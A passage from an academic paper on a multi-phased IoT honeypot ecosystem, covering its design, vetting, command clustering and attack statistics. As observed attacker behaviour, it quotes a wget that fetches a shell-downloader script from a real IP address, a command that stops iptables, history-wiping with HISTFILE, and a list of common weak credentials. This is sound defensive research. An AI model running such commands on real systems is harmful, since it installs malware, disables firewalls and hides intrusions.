  HoneyCamera}. Figure~\ref{fig:honeycamera} illustrates the
honeypot's architecture. Honeycamera is a low-interaction honeypot for
D-Link IoT cameras.
We studied a D-Link camera and carefully examined its
responses to various types of inputs. Honeycamera uses basic
authentication for login and repeatedly plays a few seconds' real
video as a fake video stream from the emulated camera device. In
addition, we constructed six different pages that emulated the various
features of this IoT camera, such as password changing, reading
network information, and adding new users. This helps us understand
adversaries' behavior. We also developed a false firmware upload
service that would let us capture and analyze attack tools and
exploits. Honeycamera records all activities in JSON
format. HoneyCamera is implemented in Python3, runs in Clear Linux~\cite{clearlinux} that in turn
runs inside a docker container.

\subsection{Honeypot Vetting}
\label{sec:vetting}

A honeypot is valuable only as long as it remains undetectable, i.e.,
unknown to the attacker as a fake system.  This is inherently a hard
task since honeypots (especially low-interaction ones) will inevitably
fail to demonstrate some observable features only a real system can
possess, or present ones a real system will never show.

An important goal of the vetting process is to find any leaks of
information that could identify the device as a honeypot, and mitigate
such leaks accordingly. The server farms in the cloud are used to test various
fingerprinting techniques to make sure our honeypots cannot
be detected easily.  We used manual and automatic fingerprinting
methods (e.g., Metasploit~\cite{rapid7}).  We used
Shodan~\cite{shodan}, an IoT search engine that can be used to search
for IoT devices on the Internet.  Shodan provides information such as
service banners and metadata, and a {\it honeyscore} in the range from
0 to 1 (1 indicates honeypot while 0 means real system).  This score
provides a preliminary insight into how good the honeypot impersonates
a real device. We use Censys~\cite{censys}, another IoT search engine,
to help analyze our honeypot instances to make sure they look like the
real ones they imitate. Furthermore, and most importantly,
fingerprinting approaches of attackers can be identified based on the
data captured inside honeypots. Using this insight, we design mitigation
solutions that make such fingerprinting ineffective. This is part of our
\textbf{multiphased} honeypot design, which will be explained in more depth in
Section~\ref{sec:multiphased}.

\subsection{Data Analytics Infrastructure}
In order to be successful, two aspects of a honeypot system are equally
important: 1) how the honeypot software is developed and implemented; and
2) how the captured data is analyzed.

To manage and analyze logs from the honeypot devices,
we use Splunk~\cite{splunk}. Splunk provides a tool for creating
various queries using its domain-specific language that can be used to
achieve various analysis purposes in this work. Splunk is used to
analyze all the log files collected from our honeypots. To extract
valuable information from the collected logs, we developed a Splunk
app. Some example analyses done by the app are identifying the
combinations of username and password used by attackers, analyzing
locations of the attacks, detecting the most and least frequent commands
executed during attack sessions, analyzing downloaded files and
sending them directly to VirusTotal~\cite{vt}, storing the results and
checking attackers' IPs through DShield~\cite{dshield} and
AbuseIPDB~\cite{abuseipdb}, and so on.  These are only some of the
most important features that were put in this log management
component. In addition, Splunk can collect and visualize data in
real time, streamline investigations, search logs dynamically, and
take advantage of AI and machine learning embedded in it.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{A Multi-phased Honeypot Design}
\label{sec:multiphased}

We use a multi-phased approach to introduce sophistication into how
our honeypots respond to attacker traffic, based on traffic collected
previously.  In the first phase, we simply deploy the honeypot at hand
and receive attack traffic.

From this point forward, the honeypot ecosystem collects
data, and that data will be analyzed in order to create the subsequent
phases defined by what attackers seem to be looking for, and we can
emulate those responses accordingly.
We go
through multiple iterations until we are satisfied with the insights we
gained and the attacker's behaviors.
The
insights from the previous phase are used to drive the creation of more sophisticated
low-interaction honeypots. We present this multi-phased process from
three facets that our honeypots attempt to capture about IoT attacks:
attacks through login service to obtain a command shell, windows
service attacks resulting in malware download, and IoT camera attacks.

%\begin{description}
\textbf{1. HoneyShell} We use the Cowrie honeypots for emulating
vulnerable IoT devices over SSH (port 22) and telnet (port 23). Cowrie
can be configured to emulate different types of operating systems. A
popular Linux distribution for IoT devices is
busybox~\cite{busybox}. Therefore, we configure our Cowrie honeypots
to emulate Busybox. Three Cowrie honeypots were created for the three
phases.
\begin{itemize}
\item During {\it Phase 1}, an initial version of cowrie is deployed
  with minimal changes to the original code. This step was
  designed to begin collecting data that would be used in the next
  step and identify any information leakage. Every possible combination of
  usernames and passwords are accepted by the honeypot at this stage. We deployed
  four honeypot instances -- two on-premise and two in the cloud
  (Singapore, United states).

\item In {\it Phase 2}, honeypot instances were deployed on-premises
  after six months of testing the phase 1 infrastructure. Our honeypot
  instances are filled with more data as we fix bugs. We selected the
  top 30 username/password combinations that executed at least one
  command after logging in as the authentication credentials for our
  honeypot. We gathered this information from our analysis
  component. The honeypot will display login failure messages for any
  other combination of username and password. A further modification
  of the emulation mechanism is that it is configured in such a way
  that attackers are provided with more meaningful responses, such as
  adding new usernames and file systems to the configuration. In
  addition, we emulated new commands and added them to the honeypot
  configuration files in order to attract more activity. We also
  analyzed phase 1 logs for fingerprinting techniques used by
  attackers, in order to handle them properly in phase 2. Examples include
  \textit{file} command's response being added to the honeypot
  configuration.

\item {\it Phase 3} involves using all the information collected so
  far to create a more sophisticated honeypot. The purpose of this
  step was to design a honeypot instance that could attract a real
  human (attacker) into it. Therefore, a complex password was
  generated, and only one possible login combination was possible. Due
  to the complexity of the password, a successful login indicated it
  was probably a real hacker, and therefore extremely valuable
  information could be gathered. The honeypot filesystem was replaced
  by a cloned version of the operational system's filesystem. All
  confidential information is replaced with fake information, so in
  case a hacker successfully logged into the honeypot, it is not
  exposing any real data.
\end{itemize}

\textbf{2. HoneyWindowsBox} Using Dionaea, we emulate IoT devices
running on Windows. The majority of these attacks result in malware
being downloaded on the device. It would require some additional work
to further emulate the downloaded malware's behavior inside a
honeypot, so this is reserved for future work. In this work, we use
phase 2 of this honeypot to apply our vetting system to ensure they
are not easily identifiable as honeypots.

\begin{itemize}
\item In {\it Phase 1} a default version of Dionaea was deployed in
  the cloud. To identify the weak point of Dionaea, we used the
  cloud infrastructure as a test bed. AWS France hosts an instance of
  this honeypot. This instance was detected quickly as a honeypot by
  our vetting system. Nevertheless,
  it continued to capture automated malicious
  activities, which helped us create phase 2.

\item During {\it Phase 2}, various services were broken down into two
  different combinations. The first honeypot provides FTP, HTTP, and
  HTTPS, whereas the second only provides SMB and MSSQL. These two
  versions were deployed across three locations (India, Canada, and
  on-premise). In our vetting system, these IP addresses appeared as
  real systems. We enhanced the HoneyWindowsBox by introducing the
  KFSensor into the ecosystem to add more coverage into our honeypot.
  As for the locations, we chose Paris and on-premise, and each
  instance was vetted.
\end{itemize}

\textbf{3. HoneyCamera} is the last honeypot to be implemented. A
camera's port availability varies depending on its type. Through this
approach, we are attempting to emulate the behavior of a more specific
IoT device. The D-Link camera was chosen for this study and was used
in the first version of this honeypot on the cloud
infrastructure. Phase 1 data was used to identify possible weaknesses
of HoneyCamera. Furthermore, we used phase 1 data to guide HoneyShell
configuration in phase 2.

\begin{itemize}
\item {\it Phase 1} involved the deployment of three honeypots. The
  two instances in Sydney and Paris only had port 8080 open, while the
  one in London had port 80. The first two honeypots were used to
  emulate D-Link DCS-5020L and the other one to imitate D-Link
  DCS-5030L camera. Instances of this type are configured in such a
  way that they provide as much information as an interaction-based
  honeypot can. These instances of HoneyCameras were identified as
  real IoT devices by our vetting system. Data collected
  in this phase indicated that attackers were also trying to exploit
  known vulnerabilities related to the IoT cameras.

\item {\it Phase 2} We discovered 6 vulnerabilities that attackers attempted to
  exploit inside HoneyCamera from the data collected in
  Phase 1. The most common bug was Authentication Information
  leakage. These vulnerabilities were carefully studied, and we
  incorporated the corresponding responses into HoneyCamera
  instances. Additionally, the IoT cameras are equipped with a
  telnet/SSH port for remote configuration and diagnostic purposes. In
  order to replicate these types of activities, we combined our
  HoneyShell and HoneyCamera and deployed them as single instances into the
  on-premise and cloud (Tokyo)  infrastructures. Using HoneyCamera and
  HoneyShell, we were able to identify attacker behavior that involves
  both Unix command-line and camera-specific commands.
\end{itemize}
%\end{description}

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{Data Analytics}
\label{sec:data_analytics}

For the unique nature of IoT devices' communication and
the various types of commands, it can be difficult to discover
new or unknown cyber attacks against these devices.
One key observation from our data is that the honeypot instances
collect huge amount of attack activities, but most of these activities
belong to a few categories. Activities in the same category show
similarity among one another. This inspires us to design an
unsupervised approach using clustering, so that we can group
similar attacks together to make the attackers' intentions clear.

We adopt a distance-based clustering method, which utilizes cosine
similarity and the unsupervised learning algorithm Gaussian Mixture
Model (GMM) to calculate the distances between different commands
executed in the honeypot and perform clustering based on this metric. We then identify
``actors'' (represented as unique IP addresses) that share similar
commands according to the clustering results, and group the actors based
on this similarity. The attacker intentions
then emerge from those groupings.
In the rest of this section we describe the clustering and grouping algorithms
and the intuitions behind them.

\subsection{Clustering of Captured Commands}
\label{sec:command_clustering}

\subsubsection{Similarity Metrics}
\label{sec:similarity}

Our honeypots captured large numbers of commands through SSH login sessions.
We used cosine similarity as the metric for determining how similar two
commands are.
It measures the cosine of the
angle between two vectors in a multidimensional space. In this
context, the two vectors are arrays containing the word counts of two
commands executed inside a honeypot. A smaller angle means a higher
similarity.  Using the Euclidean dot product formula, the cosine of
two non-zero vectors $\mathbf{A}$ and $\mathbf{B}$
can be found through the following equation.
\begin{equation}
\mathbf{A} \cdot \mathbf{B}=\|\mathbf{A}\|\|\mathbf{B}\| \cos \theta
\end{equation}

where $\theta$ is the measure of the angle between \textbf{A} and \textbf{B} in a high-dimensional space.

The similarity is then calculated as:

\begin{equation}
\text {similarity}(\mathbf{A},\mathbf{B})=\frac{\mathbf{A} \cdot \mathbf{B}}{\|\mathbf{A}\|\|\mathbf{B}\|}=\frac{\sum_{i=1}^{n} A_{i} B_{i}}{\sqrt{\sum_{i=1}^{n} A_{i}^{2}} \sqrt{\sum_{i=1}^{n} B_{i}^{2}}}
\end{equation}

where \textbf{$A_i$} and \textbf{$B_i$} are components of vector
$\mathbf{A}$ and $\mathbf{B}$ respectively. The values are between 0
and 1. A cosine value of 0 means that the two vectors are at 90
degrees to each other (orthogonal) and have no match. The closer the
cosine value to 1, the smaller the angle and the greater the match
between the two vectors. As an example, the cosine similarity between
the following two commands is $0.6249$.

\noindent ``{\it cat /proc/cpuinfo | grep name | cut -f2 -d: | uniq -c}''

\noindent``{\it cat /proc/cpuinfo | grep name | head -n 1 | awk \{print \$4,\$5,\$6,\$7,\$8,\$9;\}}''

\subsubsection{Clustering Approach}
\label{sec:clustering_approach}

We used a soft clustering method known as Gaussian Mixture Models
(GMM), which are probabilistic models for representing normally
distributed subpopulations within an overall population.
It is a form of unsupervised learning.
First, we extract all
executed commands from the HoneyShell logs. We calculate cosine similarity metrics
between the unique commands, and then used the Gaussian Mixture Model to create the
clusters where similar commands are clustered together.

We examined the created clusters carefully and identified the
objective(s) behind each cluster at a higher level.
Some commands had multiple
subcommands --- the adversaries executed them all
together in a single composite command.
Such composite commands may be clustered with
other commands that share some characteristics, but
not all of them. For this reason, a cluster
may be labeled with multiple objectives, but not every
command in the cluster demonstrates all the objectives.

Here
are a few examples of how clusters' objectives (or goals) were identified.

\begin{itemize}

\item Cluster 7 includes commands such as \verb|free -m| and
  \verb|free -h|. These commands display information about how much
  physical memory and swap memory is present, as well as how much free
  and used memory is available. We
  identify the objective  as ``System Intelligence.''

\item Cluster 17 includes \verb| lspci | \verb|grep VGA|.
  The adversaries are
  trying to obtain information pertaining to the GPU. We
  identify the objective as ``GPU intelligence.''

\item Cluster 24 consists of \verb| cat /proc/cpuinfo|. This
  command attempts to extract information about the CPU
  cluster; we thus named the objective ``CPU Intelligence.''

\item One command included in Cluster 21 is {\it
    git clone
    https://\-github\-.com/\-robertdavidgraham\-/masscan.git}. Masscan is an
  Internet-scale port scanner. According to the author, it is capable
  of scanning the entire Internet within 5 minutes, sending 10 million
  packets per second, from a single machine. The cluster also
  includes {\it wget -c http://222.186.139.216:\-9960/chongfu.sh}, which
  the VirusTotal report indicates that the file contains a Shell
  Downloader. These data led us to identify the objectives as ``Pivot
  point,'' ``Malicious Installation,'' and ``Resource Capture
  /Extraction.''

  \item Cluster 37 includes the command {\it /etc/init.d/iptables stop},
    which indicates that an attacker tried to disable the firewall.
    We thus identified the objective
    as ``Stop Services.''
  \end{itemize}

  We went through all the unique commands in each cluster to identify the objectives behind those commands.
  Appendix~\ref{sec:appendix} provides an exhibit of all the clusters from our analysis, along with all the
  objectives identified in each cluster.

  \subsection{Identifying Common Patterns behind Attacker Intentions}
  \label{sec:identify_patterns}

Our next step is to use the clustering results to help us identify
the intentions behind the malicious actors. For simplicity, we
identify a maclicious actor as a remote source IP address identified
in the honeypot log. We wanted to find out whether different actors
exhibit similar behaviors through shared command clusters. The intuition
is that if two actors' commands fall into a number of the same command clusters,
the shared clusters then represent a pattern of behaviors that likely
pursue the same type of objectives. By identifying such shared command clusters,
we can identify common patterns behind attacker intentions.

We first find all the pair-wise
overlaps of command cluster IDs between any two actors (IP addresses).
Two actors do not have to share the exact same commands to have overlap,
as long as the commands belong to the same cluster as identified in
the process described in Section~\ref{sec:command_clustering}.
For an overlap to count as a pattern, it needs to be shared by at least
three actors, and has a minimum of ten different clusters. For each pattern,
we also associate it with the actors that manifest it, i.e., the IP addresses
demonstrate the commands belonging to all the clusters in the pattern.
We use the term ``group'' to refer to these actors (IP addresses) that share
that pattern. Some actors may be associated with multiple groups, i.e., they
demonstrate multiple patterns in their recorded behaviors.
If an attacker shares the same pattern, their corresponding actions
have the same intentions, even thought the specific techniques and tools
may be different. Using this approach, we could determine attack
trends and intentions. As soon as a new vulnerability is known in the
wild, adversaries will try to take advantage of it as soon as possible
and target as many victims as they can. Thus these new activities will
likely form a pattern observable from the honeypots. Finding these patterns
and the associated malicious actors could allow defenders
to determine if the attackers might launch the next steps of their attacks,
and take actions accordingly.

%%% Local Variables:
%%% mode: latex
%%% TeX-master: "main"
%%% End:

\section{Experimentation and Data Analysis}
\label{sec:dataanalysis}

%\hspace{\parindent}
A total number of 22 629 347 hits were captured by our
honeypot ecosystem over a period of three year. As shown
in Table~\ref{table:1}, HoneyShell attracted the most hits.
This information is described in detail in the rest of this section.

\begin{table}[htb]\centering
\caption{Number of Hits based on Different Honeypots}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}}ccc}
\toprule
\bfseries Honeypot & \bfseries Up Time & \bfseries \# of Hits\\
\midrule
HoneyShell       & 12 months  & 17 343 412 \\ \midrule
HoneyWindowsBox    & 7 months   & 1 618 906  \\ \midrule
HoneyCamera    & 25 months          & 3 667 029      \\
\bottomrule
\end{tabular*}

\label{table:1}
\end{table}

In the following subsections, we present the results from the
experimentation of the multi-phased honeypot evolution as described in
Section~\ref{sec:multiphased}. The analysis presented therein
is based on data collected in the last phase in each experiment\footnote{In
  the discussion we sometimes mention data from earlier phases
for the purpose of comparison.}.

%-------------------------------------------------------------------------------
\subsection{HoneyShell}
\begin{figure}[htb]\centering
  \includegraphics[width=.8\linewidth]{}
  \caption{Cowrie Honeypot Hits per Location/Phase}
  \label{fig:cowrie}
\end{figure}

\begin{figure}[t!]\centering
  \includegraphics[width=.8\linewidth]{}
  \caption{Top 10 Countries with the Most Connections}
  \label{fig:pie}
\end{figure}

%-------------------------------------------------------------------------------
%\hspace{\parindent}
Cowrie honeypots were able to capture the largest portion of the hits
during this period. Figure~\ref{fig:cowrie} represents the number of
hits based on locations and phases. It is notable that the on-premise
phase 2 honeypot captured more hits in 6 months' time than the on-premise
phase 1 honeypot did in a year, clearly showing the effectiveness of the multi-phased
approach. Figure~\ref{fig:pie} shows that
the majority of connections came from China, Ireland
and the United Kingdom.

Furthermore, statistics shows that 15 \% of the total number of hits
belong to successful logins. Most of these logins used random
combinations of username and password which shows that automated
scripts were used to find the correct authentications blindly. Table
\ref{table:2} represents the top 10 username/password combinations
that were used by attackers.
The information seems to indicate that
attackers commonly look for high-value user
with a weak password. However, by looking into the database, some
other combinations such as
\textbf{\textit{university}}/\textbf{\textit{florida}},
\textbf{\textit{root}}/\textbf{\textit{university}} and
\textbf{\textit{university}}/\textbf{\textit{student}} were found
inside the on-premise honeypot (inside a university)
which indicates that attackers were aware of the organization's nature.
and tried to customize their attacks based on that.

\begin{table}[htb]\centering
\caption{Top 10 Username and Password combinations}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}}cccc}
%\begin{tabular}{*2c}
\toprule
{} & \bfseries Username/Password & \bfseries Occurrences\\
\midrule
{} & admin / 1234  & 975 729 \\ \midrule
{} & root / (empty)        & 167 869    \\ \midrule
{} & admin / (empty)  & 82 018     \\ \midrule
{} & 0 / (empty)      & 62 140     \\ \midrule
{} & (empty) / root   & 52 780     \\ \midrule
{} & 1234 / 1234      & 50 305     \\ \midrule
{} & admin / admin    & 39 349     \\ \midrule
{} & admin / 1234567890    & 12 444     \\ \midrule
{} & root / admin     & 10 359     \\
\bottomrule
\end{tabular*}
\label{table:2}
\end{table}

In addition, only 314 112 (13 \%) unique sessions were detected with at
least one successful command execution inside the honeypots. This
result indicates that only a small portion of the attacks executed
their next step, and the rest (87 \%) solely tried to find the correct
username/password combination. A total number of 236 unique files
were downloaded into honeypots. 46 \% of the downloaded files belong to
three honeypots inside the university, and the other
54 \% were found in the honeypot in Singapore. Table~\ref{table:HoneyshellMalware}
demonstrates categorization of the captured malicious files by
Cowrie. VirusTotal flagged all these files as
malicious. DoS/DDoS executables were the most downloaded ones inside
honeypots. Attackers tried to use these honeypots as a part of their
botnets. IRCBot/Mirai and Shelldownloader were the second most
downloaded files. It shows that Mirai, which was first introduced in
2016, is still an active botnet and has been trying to add more
devices to itself ever since. Shelldownloader tried to download
various formats of files that can be run in different operating
systems' architectures like \textit{x86, arm, i686} and
\textit{mips}. It should be highlighted that since adversaries were
trying to gain access in their first attempt, they would run all the
executable files. SSH scanner, mass scan and DNS Poisoning are
categorized in the ``Others'' section of Table~\ref{table:HoneyshellMalware}.

\begin{table}[htb]\centering
\caption{Categorization of downloaded files}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}}cccc}
\toprule
{} & \bfseries Malicious Files Campaign & \bfseries Amount\\
\midrule
{} & Dos/DDos &59 \\ \midrule
{} & IRCBot/Mirai &40 \\ \midrule
{} & SHELLDownloader&40 \\ \midrule
{} & BACKDOOR & 36 \\ \midrule
{} & CoinMiner& 31 \\ \midrule
{} & Others& 30 \\
\bottomrule
\end{tabular*}
\label{table:HoneyshellMalware}
\end{table}

Besides downloading files, attackers tried to run different commands.
Table~\ref{table:4} shows the top 10 commands executed with their occurrence
number.

\begin{table}[htb]
\centering
\caption{Top 10 Commands Executed}
\begin{tabular*}{\columnwidth}{@{\extracolsep{\fill}}cc}
\toprule
\bfseries Command & \bfseries Occurences\\
\midrule
cat /proc/cpuinfo   &  15 453\\ \midrule
free -m   &  11 344\\ \midrule
ps -x   &  11 204\\ \midrule
uname -a   &  5 965\\ \midrule
export HISTFILE= /dev/null  &  5 949\\ \midrule
grep name &  3 798\\ \midrule
/bin/busybox cp; /gisdfoewrsfdf &    1 141\\ \midrule
/ip cloud print &   883\\ \midrule
\multicolumn{1}{c}{lspci | grep VGA | head -n 2 | tail -1 |} & \multirow{2}{*}{532} \\
\multicolumn{1}{c}{ awk \'\{print \$5\}\'} \\
\bottomrule
\end{tabular*}
\label{table:4}
\end{table}

\begin{figure}[htb]\centering
